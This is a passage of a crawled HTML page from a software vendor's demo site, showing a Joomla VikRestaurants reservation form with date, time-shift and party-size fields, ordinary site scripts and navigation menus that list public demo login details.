

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acvilla.net/index.php/reservation-form
body_size: 9026
content:

<!DOCTYPE html>
<html lang="en-gb" dir="ltr" class='com_vikrestaurants view-restaurants itemid-318 j39 mm-hover'>

<head>
	<base href="https://acvilla.net/index.php/reservation-form" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Invoice Manager Software, Point Of Sale (POS), Expense manager Software, Booking software, Events manager, Rent a car, Restaurants software, Clinic software, Polyclinic Software, ERP Software, Travel Tourist Software" />
	<meta name="rights" content="Acvilla" />
	<meta name="og:locale" content="en-GB" />
	<meta name="og:locale:alternate" content="en_US" />
	<meta name="og:site_name" content="Acvilla Net" />
	<meta name="twitter:card" content="summary" />
	<meta name="og:title" content="Reservation Form" />
	<meta name="twitter:title" content="Reservation Form" />
	<meta name="og:description" content="Acvilla Software Solutions, " />
	<meta name="twitter:description" content="Acvilla Software Solutions, " />
	<meta name="og:url" content="https://acvilla.net/index.php/reservation-form" />
	<meta name="og:type" content="website" />
	<meta name="description" content="Acvilla Software Solutions, " />
	<title>Reservation Form</title>
	<link href="/templates/ja_morgan/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="https://acvilla.net/index.php/component/search/?Itemid=318&amp;format=opensearch" rel="search" title="Search Acvilla Net" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_morgan/local/css/themes/style-3/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="https://acvilla.net/plugins/system/osolcaptcha/osolCaptcha/captchaStyle.css" rel="stylesheet" type="text/css" />
	<link href="https://acvilla.net/components/com_vikrestaurants/assets/css/jquery-ui.min.css?1.8.1" rel="stylesheet" type="text/css" />
	<link href="https://acvilla.net/components/com_vikrestaurants/assets/css/vikrestaurants.css?1.8.1" rel="stylesheet" type="text/css" />
	<link href="https://acvilla.net/components/com_vikrestaurants/assets/css/select.css?1.8.1" rel="stylesheet" type="text/css" />
	<link href="https://acvilla.net/components/com_vikrestaurants/assets/css/vikrestaurants-mobile.css?1.8.1" rel="stylesheet" type="text/css" />
	<link href="https://acvilla.net/components/com_vikrestaurants/assets/css/vre-custom.css?1.8.1" rel="stylesheet" type="text/css" />
	<link href="https://acvilla.net/components/com_vikrestaurants/assets/css/fontawesome/css/font-awesome.min.css?4.7.0" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/jce/css/content.css?19dc80c914d2f39a6c0b1a6fb72365dd" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/local/css/themes/style-3/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/local/css/themes/style-3/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/local/css/themes/style-3/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/local/css/themes/style-3/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/fonts/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/fonts/ptrootui/stylesheet.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_morgan/js/owl-carousel/owl.carousel.min.css" rel="stylesheet" type="text/css" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"6ae3826b6d334b927750f1fdbccfb97a","system.paths":{"root":"","base":""}}</script>
	<script src="/media/jui/js/jquery.min.js?19dc80c914d2f39a6c0b1a6fb72365dd" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?19dc80c914d2f39a6c0b1a6fb72365dd" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?19dc80c914d2f39a6c0b1a6fb72365dd" type="text/javascript"></script>
	<script src="https://acvilla.net/components/com_vikrestaurants/assets/js/jquery.min.js?1.8.1" type="text/javascript"></script>
	<script src="https://acvilla.net/components/com_vikrestaurants/assets/js/jquery-ui.min.js?1.8.1" type="text/javascript"></script>
	<script src="https://acvilla.net/components/com_vikrestaurants/assets/js/vikrestaurants.js?1.8.1" type="text/javascript"></script>
	<script src="https://acvilla.net/components/com_vikrestaurants/assets/js/utils.js?1.8.1" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_morgan/js/owl-carousel/owl.carousel.min.js" type="text/javascript"></script>
	<script src="/templates/ja_morgan/js/script.js" type="text/javascript"></script>
	<script src="/templates/ja_morgan/js/html5lightbox.js" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?19dc80c914d2f39a6c0b1a6fb72365dd" type="text/javascript"></script>
	<script src="/media/system/js/core.js?19dc80c914d2f39a6c0b1a6fb72365dd" type="text/javascript"></script>
	<script src="/templates/ja_morgan/acm/clients/js/script.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?19dc80c914d2f39a6c0b1a6fb72365dd" type="text/javascript"></script><![endif]-->
	<script type="text/javascript">
var em_base = "https://acvilla.net";var em_extrabase = "";var im_base = "https://acvilla.net";var im_extrabase = "";
		   
		   				function reloadCapthcha(instanceNo)
						{
							var captchaSrc = "https://acvilla.net/index.php?showCaptcha=True&instanceNo="+instanceNo+"&time="+ new Date().getTime();
							//alert(captachaSrc);
							//alert(document.getElementById('captchaCode'+instanceNo));
							document.getElementById('captchaCode'+instanceNo).src = captchaSrc ;
							//alert(document.getElementById('captchaCode'+instanceNo).src);
						} 
						Currency.getInstance('€', {"position":1,"separator":".","digits":2});function vrUpdateWorkingShifts(datepicker, selector, success, error) {
	jQuery(selector).prop('disabled', true);
	
	jQuery.noConflict();

	var hourmin = jQuery(selector).val();

	UIAjax.do(
		'/index.php/reservation-form?task=get_working_shifts&tmpl=component',
		{
			date:    jQuery(datepicker).val(),
			hourmin: jQuery(selector).val(),
			group:   1,
		},
		function(obj) {
			try {
				obj = JSON.parse(obj);
			} catch (err) {
				console.warn(err);
				obj = [false];
			}

			jQuery(selector).prop('disabled', false);
		
			if (obj[0] && obj[1].length > 0)
			{
				jQuery(selector).html(obj[1]);

				if (jQuery.fn.select2) {
					// update select2 only in case the select owns that value
					if (jQuery(selector).find('option[value="' + hourmin + '"]').length) {
						jQuery(selector).select2('val', hourmin);
					}
				} else if (jQuery.fn.chosen) {
					// destroy chosen
					jQuery(selector).chosen('destroy');
					// render select again
					VikRenderer.chosen(selector);

					// update chosen only in case the select owns that value
					if (jQuery(selector).find('option[value="' + hourmin + '"]').length) {
						jQuery(selector).updateChosen(hourmin);
					}
				} else {
					// update standard select only in case it owns that value
					if (jQuery(selector).find('option[value="' + hourmin + '"]').length) {
						jQuery(selector).val(hourmin);
					}
				}
			}

			if (typeof success === 'function') {
				success(obj);
			}
		},
		function(error) {
			console.error(error);
			jQuery(selector).prop('disabled', false);

			if (typeof error === 'function') {
				error(obj);
			}
		}
	);
}jQuery(function($){
	$.datepicker.regional["vikrestaurants"] = {
		closeText: "Done",
		prevText: "Prev",
		nextText: "Next",
		currentText: "Today",
		monthNames: ["January","February","March","April","May","June","July","August","September","October","November","December"],
		monthNamesShort: ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],
		dayNames: ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],
		dayNamesShort: ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],
		dayNamesMin: ["Su","Mo","Tu","We","Th","Fr","Sa"],
		weekHeader: "Wk",
		firstDay: 0,
		isRTL: false,
		showMonthAfterYear: false,
		yearSuffix: ""
	};

	$.datepicker.setDefaults($.datepicker.regional["vikrestaurants"]);
});jQuery(document).ready(function() {

	// check if we have a mobile or a tablet
	if (window.matchMedia && window.matchMedia("only screen and (max-width: 760px)").matches) {
		// prevent keyboard easing, by blurring the field every time it gets focused
		jQuery('#vrcalendar:input')
			.attr('autocomplete', 'off')
			.attr('onfocus', 'this.blur()');
	}

	var closingDays = [];
	var specialDays = [];

	var format    = "m/d/Y";
	var separator = format[1];

	// strip any separators from date format
	format = format.replace(/[^a-z]/gi, '');

	switch (format) {
		case 'Ymd':
			format = 'yy' + separator + 'mm' + separator + 'dd';
			break;

		case 'mdY':
			format = 'mm' + separator + 'dd' + separator + 'yy';
			break;

		default:
			format = 'dd' + separator + 'mm' + separator + 'yy';
	}

	var minDate = new Date();
	var maxDate = null;

	if (0) {
		// adjust min date according to configuration
		minDate.setDate(minDate.getDate() + 0);
	}

	if (0) {
		// set max date according to configuration
		maxDate = new Date();
		maxDate.setDate(maxDate.getDate() + 0);
	}

	if (0) {
		// reset restrictions in case of operator
		minDate = maxDate = null;
	}

	var today_midnight = new Date();
	today_midnight.setHours(0, 0, 0, 0);

	jQuery('#vrcalendar:input').datepicker({
		minDate:       minDate,
		maxDate:       maxDate,
		dateFormat:    format,
		beforeShowDay: function(date) {
			var found     = false;
			var clazz     = '';
			var ignore_cd = false;
			
			if (today_midnight.valueOf() > date.valueOf()) {
				if (0) {
					return [true, ''];
				}

				// date in the past
				return [false, ''];
			}
		
			for (var i = 0; i < specialDays.length && !found; i++) {
				var sd = specialDays[i];

				if (checkSpecialDay(date, sd)) {
					if (sd.markoncal) {
						clazz = 'vrtdspecialday';
					}

					if (sd.ignoreClosingDays) {
						ignore_cd = true;
					}

					// stop iterating
					found = true;
				}
			}
			
			if (ignore_cd == false) {
				for (var i = 0; i < closingDays.length; i++) {
					if (checkClosingDay(date, closingDays[i])) {
						// closing day
						return [false, ''];
					}
				}
			}
			
			return [true, clazz];
		},
	});

	function checkSpecialDay(date, specialDay) {
		if (specialDay.startDate && specialDay.endDate) {
			// special day has publishing dates
			var start = getDateFromFormat(specialDay.startDate);
			var end   = getDateFromFormat(specialDay.endDate);
			end.setHours(23, 59, 59);

			if (start.valueOf() > date.valueOf() || end.valueOf() < date.valueOf()) {
				// day out of publishing dates
				return false;
			}
		}

		if (specialDay.days.length) {
			// special day has week days filters
			if (specialDay.days.indexOf(date.getDay()) == -1) {
				// week day not supported
				return false;
			}
		}

		// special day is compatible
		return true;
	}

	function checkClosingDay(date, closingDay) {
		var cd = getDateFromFormat(closingDay.date);
					
		if (closingDay.freq == 0) {
			// no recurrence, date must be the same
			if (cd.getDate() == date.getDate() && cd.getMonth() == date.getMonth() && cd.getFullYear() == date.getFullYear()) {
				return true;
			}
		} else if (closingDay.freq == 1) {
			// weekly recurrence, week day must be the same
			if (cd.getDay() == date.getDay()) {
				return true;
			}
		} else if (closingDay.freq == 2) {
			// monthly recurrence, day of month must be the same
			if (cd.getDate() == date.getDate()) {
				return true;
			} 
		} else if (closingDay.freq == 3) {
			// yearly recurrence, day and month must be the same
			if (cd.getDate() == date.getDate() && cd.getMonth() == date.getMonth()) {
				return true;
			} 
		}

		// not a closing day
		return false;
	}

	function getDateFromFormat(day) {
		var wildcards = format.split(separator);
		var chunks    = day.split(separator);
		
		var _args = {};
		for (var i = 0; i < wildcards.length; i++) {
			_args[wildcards[i]] = parseInt(chunks[i]);
		}
		
		return new Date(_args['yy'], _args['mm'] - 1, _args['dd']);
	}

});jQuery(function() {
	// flag used to check whether the page
	// has been scrolled before executing the
	// animation
	var hasScrolled = false;

	var scrollDetector = function() {
		hasScrolled = true;

		// self turn off scroll detector
		jQuery(window).off('scroll', scrollDetector);
	}

	jQuery(window).on('scroll', scrollDetector);

	onDocumentReady().then(function() {
		// get element
		var elem = jQuery('#main');

		if (elem.length == 0 && '#main' == '#main') {
			// the template is not using the default notation,
			// try to observe the beginning of VikRestaurants
			elem = jQuery('.vikrestaurants-start-body');
		}

		// make sure the page hasn't been already scrolled in order to 
		// avoid debounces, then make sure the element exists and it is not visible
		if (!hasScrolled && elem.length && isBoxOutOfMonitor(elem, 20)) {
			jQuery('html, body').animate({
				scrollTop: elem.offset().top - 20,
			});
		}
	});
});
	</script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->

<script type="text/javascript"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
<!-- TOPBAR -->
<div class="t3-topbar">
	<div class="container container-hd">
		<div class="container-inner clearfix">
		  		  <div class="topbar-left pull-left ">
		    

<div class="custom"  >
	<ul class="list-info">
<li>Varshavska 1-1/D1 Skopje</li>
<li>02 3176 890</li>
</ul></div>

		  </div>
		  
		  		</div>
	</div>
</div>


  
<header id="t3-header" class="t3-header ">
	<div class="container-fluid">
		<div class="container-inner">
			<!-- LOGO -->
			<div class="logo logo-image">
				<a href="https://acvilla.net/" title="AcvillaCorp.">
											<img class="logo-img" src="/images/acvilla-logo-soft.png" alt="AcvillaCorp." />
					
										<span>Acvilla<b>Corp.</b></span>
				</a>
				<small class="site-slogan"></small>
			</div>
			<!-- // LOGO -->

			<!-- MAIN NAVIGATION -->
			<nav id="t3-mainnav" class="navbar navbar-default t3-mainnav">
					
					<div class="t3-navbar navbar-collapse collapse">
						<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name'  data-id="323" data-level="1">
<a itemprop='url' class=""  href="/index.php/acvilla-restaurant-menu-demo"   data-target="#">Menu List </a>

</li>
<li itemprop='name'  data-id="322" data-level="1">
<a itemprop='url' class=""  href="/index.php/take-away"   data-target="#">Take Away </a>

</li>
<li itemprop='name' class="current active" data-id="318" data-level="1">
<a itemprop='url' class=""  href="/index.php/reservation-form"   data-target="#">Reservation Form </a>

</li>
<li itemprop='name'  data-id="346" data-level="1">
<a itemprop='url' class=""  href="https://acvilla.net/administrator/" target="_blank"  title="User: demoacvilla | Password: demoacvilla"   data-target="#">Administrator Demo | User: demoacvilla | Password: demoacvilla</a>

</li>
</ul>
</div>

					</div>
			</nav>
			<!-- //MAIN NAVIGATION -->

						<!-- HEADRIGHT -->
			<div class="headright">
				
									<!-- HEAD ACTION -->
					<div class="head-search ">
						<div class="search">
	<form action="/index.php/reservation-form" method="post" class="form-inline form-search">
		<input name="searchword" id="mod-search-searchword" aria-label="search" maxlength="200"  class="form-control search-query" type="search" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="318" />
	</form>
</div>

					</div>
					<!-- //HEAD ACTION -->
								
				<!-- Brand and toggle get grouped for better mobile display -->
				<div class="navbar-navigation">
					
											
<button class="btn btn-primary off-canvas-toggle " type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <span class="bar-first"><span class="hidden">bar</span></span>
  <span class="bar-mid"><span class="hidden">bar</span></span>
  <span class="bar-last"><span class="hidden">bar</span></span>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas ">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod259"><div class="module-inner"><h3 class="module-title "><span>Acvilla Restaurants Demo</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-323"><a href="/index.php/acvilla-restaurant-menu-demo" class="">Menu List</a></li><li class="item-322"><a href="/index.php/take-away" class="">Take Away</a></li><li class="item-318 current active"><a href="/index.php/reservation-form" class="">Reservation Form</a></li><li class="item-346"><a href="https://acvilla.net/administrator/" class="" title="User: demoacvilla | Password: demoacvilla" target="_blank" rel="noopener noreferrer">Administrator Demo | User: demoacvilla | Password: demoacvilla </a></li></ul>
</div></div></div><div class="t3-module module " id="Mod97"><div class="module-inner"><h3 class="module-title "><span>Acvilla Corp.</span></h3><div class="module-ct"><ul class="nav nav-pills nav-stacked menu">
<li class="item-153 default"><a href="/index.php" class="">Home</a></li><li class="item-154"><a href="/index.php/about-us" class="">About Us</a></li><li class="item-156"><a href="/index.php/services-page" class="">Services</a></li><li class="item-158 deeper dropdown parent"><span class="nav-header ">Software solutions</span>
<ul class="dropdown-menu"><li class="item-160"><a href="/index.php/software-solutions/invoice-manager" class="">Invoice Manager</a></li><li class="item-433"><a href="/index.php/software-solutions/acvilla-erp" class="">Acvilla ERP</a></li><li class="item-430"><a href="/index.php/software-solutions/acvilla-doctor" class="">Hospital / Polyclinic</a></li><li class="item-161"><a href="/index.php/software-solutions/expense-manager" class="">Expense manager</a></li><li class="item-429"><a href="/index.php/software-solutions/acvilla-courier" class="">Acvilla Courier</a></li><li class="item-448"><a href="/index.php/software-solutions/cargo-system" class="">Cargo System</a></li><li class="item-446"><a href="/index.php/software-solutions/real-estate-system" class="">Real Estate System</a></li><li class="item-449 dropdown-submenu parent"><a href="#" class="">Ticketing system </a><ul class="dropdown-menu"><li class="item-450"><a href="/index.php/software-solutions/ticketing-system/ticketing-system1" class="">Ticketing system 1</a></li><li class="item-451"><a href="/index.php/software-solutions/ticketing-system/ticketing-system2" class="">Ticketing system 2</a></li></ul></li><li class="item-452 dropdown-submenu parent"><a href="#" class="">Restaurant Software </a><ul class="dropdown-menu"><li class="item-162"><a href="/index.php/software-solutions/restauran-software/restaurants-software" class="">Restaurants software 1</a></li><li class="item-453"><a href="/index.php/software-solutions/restauran-software/restaurant-software-2" class="">Restaurants software 2</a></li></ul></li><li class="item-275 dropdown-submenu parent"><a href="#" class="">School Management System </a><ul class="dropdown-menu"><li class="item-441"><a href="/index.php/software-solutions/school-management-system/single-school" class="">Single School</a></li><li class="item-442"><a href="/index.php/software-solutions/school-management-system/multiple-school" class="">Multiple School</a></li></ul></li><li class="item-163 dropdown-submenu parent"><a href="#" class="">Booking Software </a><ul class="dropdown-menu"><li class="item-435"><a href="/index.php/software-solutions/booking-software/single-hotel" class="">Single Hotel</a></li><li class="item-436"><a href="/index.php/software-solutions/booking-software/multiple-hotels" class="">Multiple Hotels</a></li><li class="item-438"><a href="/index.php/software-solutions/booking-software/tour-guide" class="">Tour guide</a></li><li class="item-439"><a href="/index.php/software-solutions/booking-software/rent-a-car" class="">Rent a car</a></li><li class="item-434"><a href="/index.php/software-solutions/booking-software/travel-tourist" class="">Travel Agency</a></li></ul></li><li class="item-447"><a href="/index.php/software-solutions/vehicle-management-system" class="">Vehicle Management System</a></li><li class="item-440 dropdown-submenu parent"><a href="#" class="">POS | Sale | Inventory </a><ul class="dropdown-menu"><li class="item-393"><a href="/index.php/software-solutions/pos-sale-inventory/pos" class="">POS (Point of Sale)</a></li><li class="item-431"><a href="/index.php/software-solutions/pos-sale-inventory/acvilla-sale-pro" class="">Acvilla SalePro</a></li><li class="item-417"><a href="/index.php/software-solutions/pos-sale-inventory/pos-multi-outlets" class="">POS (Point of Sale) - Multi Outlets</a></li></ul></li><li class="item-454 dropdown-submenu parent"><a href="#" class="">SaaS </a><ul class="dropdown-menu"><li class="item-455"><a href="https://www.acvillapos.eu.mk/app/login" class="" target="_blank" rel="noopener noreferrer">AcvillaPOS </a></li><li class="item-456"><a href="http://www.AcvillaERP.eu.mk" class="" target="_blank" rel="noopener noreferrer">AcvillaERP </a></li><li class="item-457"><a href="https://www.Advokat.eu.mk" class="" target="_blank" rel="noopener noreferrer">Acvilla Lawyer </a></li></ul></li></ul></li><li class="item-125"><a href="/index.php/contact-us" class="">Contact Us</a></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

									</div>
			</div>
			<!-- // HEADRIGHT -->
					</div>
	</div>
</header>
<!-- //HEADER -->



  


  


  


  

  

<div id="t3-mainbody" class="container t3-mainbody no-sidebar">
	<div class="row">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12">
						<div id="system-message-container">
	</div>

						
<div class="vikrestaurants-start-body">
	<!--
		This tag is simply used to understand where the
		body of VikRestaurants starts.
	-->
</div>

<!-- step one -->

<div class="vrstepbardiv">

	<!-- STEP ONE -->

			<div class="vrstep vrstepactive step-current">
			<div class="vrstep-inner">
				<span class="vrsteptitle">1</span>
				<span class="vrstepsubtitle">Date and Time</span>
			</div>
		</div>
		
	<!-- STEP TWO -->

			<div class="vrstep">
			<div class="vrstep-inner">
				<span class="vrsteptitle">2</span>
				<span class="vrstepsubtitle">Select a Table</span>
			</div>
		</div>
		
	<!-- STEP THREE -->

			<div class="vrstep">
			<div class="vrstep-inner">
				<span class="vrsteptitle">3</span>
				<span class="vrstepsubtitle">Confirm Reservation</span>
			</div>
		</div>
		
</div>

<!-- reservation form -->

<div class="vrreservationform" id="vrsearchform" >

	<form action="/index.php/reservation-form?view=search" method="post">
		
		<fieldset class="vrformfieldset">
			<legend>Make a Reservation</legend>

			<div class="vrsearchinputdiv">
				<label class="vrsearchinputlabel" for="vrcalendar">
					Date				</label>
				
				<div class="vrsearchentryinput vre-calendar-wrapper">
					<input class="vrsearchdate vre-calendar" type="text" value="01/19/2026" id="vrcalendar" name="date" size="20" />
				</div>
			</div>

			<div class="vrsearchinputdiv">
				<label class="vrsearchinputlabel" for="vrhour">
					Time				</label>

				<div class="vrsearchentryselect vre-select-wrapper">
					<select id="vrhour" name="hourmin" class="vre-select">
	<optgroup label="First">
		<option value="8:0">08:00 AM</option>
		<option value="8:30">08:30 AM</option>
		<option value="9:0">09:00 AM</option>
		<option value="9:30">09:30 AM</option>
		<option value="10:0">10:00 AM</option>
		<option value="10:30" selected="selected">10:30 AM</option>
		<option value="11:0">11:00 AM</option>
		<option value="11:30">11:30 AM</option>
		<option value="12:0">12:00 PM</option>
		<option value="12:30">12:30 PM</option>
		<option value="13:0">01:00 PM</option>
		<option value="13:30">01:30 PM</option>
		<option value="14:0">02:00 PM</option>
		<option value="14:30">02:30 PM</option>
		<option value="15:0">03:00 PM</option>
	</optgroup>
	<optgroup label="Second Shift">
		<option value="15:0">03:00 PM</option>
		<option value="15:30">03:30 PM</option>
		<option value="16:0">04:00 PM</option>
		<option value="16:30">04:30 PM</option>
		<option value="17:0">05:00 PM</option>
		<option value="17:30">05:30 PM</option>
		<option value="18:0">06:00 PM</option>
		<option value="18:30">06:30 PM</option>
		<option value="19:0">07:00 PM</option>
		<option value="19:30">07:30 PM</option>
		<option value="20:0">08:00 PM</option>
		<option value="20:30">08:30 PM</option>
		<option value="21:0">09:00 PM</option>
		<option value="21:30">09:30 PM</option>
		<option value="22:0">10:00 PM</option>
		<option value="22:30">10:30 PM</option>
		<option value="23:0">11:00 PM</option>
	</optgroup>
	<optgroup label="000">
		<option value="17:0">05:00 PM</option>
		<option value="17:30">05:30 PM</option>
		<option value="18:0">06:00 PM</option>
		<option value="18:30">06:30 PM</option>
		<option value="19:0">07:00 PM</option>
		<option value="19:30">07:30 PM</option>
		<option value="20:0">08:00 PM</option>
		<option value="20:30">08:30 PM</option>
		<option value="21:0">09:00 PM</option>
	</optgroup>
</select>
				</div>
			</div>

			<div class="vrsearchinputdiv">
				<label class="vrsearchinputlabel" for="vrpeople">
					People				</label>

				<div class="vrsearchentryselectsmall vre-select-wrapper">
					<select  id="vrpeople" class="vre-select" name="people"><option value="2" selected="selected">2 people</option>
<option value="3">3 people</option>
<option value="4">4 people</option>
<option value="5">5 people</option>
<option value="6">6 people</option>
<option value="7">7 people</option>
<option value="8">8 people</option>
<option value="9">9 people</option>
<option value="10">10 people</option>
<option value="11">11 people</option>
<option value="12">12 people</option>
<option value="13">13 people</option>
<option value="14">14 people</option>
<option value="15">15 people</option>
<option value="16">16 people</option>
<option value="17">17 people</option>
<option value="18">18 people</option>
<option value="19">19 people</option>
<option value="20">20 people</option>
</select>				</div>
			</div>

			<div class="vrsearchinputdiv">
				
				<button type="submit" class="vrsearchsubmit">
					Find a Table				</button>
			</div>
			
			<input type="hidden" name="option" value="com_vikrestaurants" />
			<input type="hidden" name="view" value="search" />
		</fieldset>

	</form>

</div>

<script>

	jQuery(document).ready(function() {

		jQuery('#vrcalendar:input').on('change', function() {
			// refresh times
			vrUpdateWorkingShifts('#vrcalendar', '#vrhour');
		});

		jQuery('.vrfamily-help').tooltip();
		
	});

</script>

		</div>
		<!-- //MAIN CONTENT -->

	</div>
</div>



  <div id="t3-section-bottom" class="t3-section-wrap wrap">
	<div class="t3-section section     border-top mod-bg-white" id="Section118"  style=" " ><div class="container"><div class="section-inner"><div class="section-ct">
<div id="acm-cliens-118" class="acm-cliens style-1">
	<div class="clients-wrap">
		 <div class="row">		
			<div class="col-xs-12 client-item" style="width:16.66%;" >
				<div class="client-img">
					<a href="http://www.acvilla.eu.mk" title="" >						<img class="img-responsive" alt="" src="/images/client-1.png">
					</a>				</div>
			</div> 
			
		 			 	
	 			
			<div class="col-xs-12 client-item" style="width:16.66%;" >
				<div class="client-img">
					<a href="http://www.elco.eu.mk" title="" >						<img class="img-responsive" alt="" src="/images/client-2.png">
					</a>				</div>
			</div> 
			
		 			 	
	 			
			<div class="col-xs-12 client-item" style="width:16.66%;" >
				<div class="client-img">
					<a href="http://www.sertifikat.eu.mk" title="" >						<img class="img-responsive" alt="" src="/images/client-7.png">
					</a>				</div>
			</div> 
			
		 			 	
	 			
			<div class="col-xs-12 client-item" style="width:16.66%;" >
				<div class="client-img">
					<a href="http://www.biznis.eu.mk" title="" >						<img class="img-responsive" alt="" src="/images/client-3.png">
					</a>				</div>
			</div> 
			
		 			 	
	 			
			<div class="col-xs-12 client-item" style="width:16.66%;" >
				<div class="client-img">
					<a href="http://www.zdravstvo.eu.mk" title="" >						<img class="img-responsive" alt="" src="/images/client-5.png">
					</a>				</div>
			</div> 
			
		 			 	
	 			
			<div class="col-xs-12 client-item" style="width:16.66%;" >
				<div class="client-img">
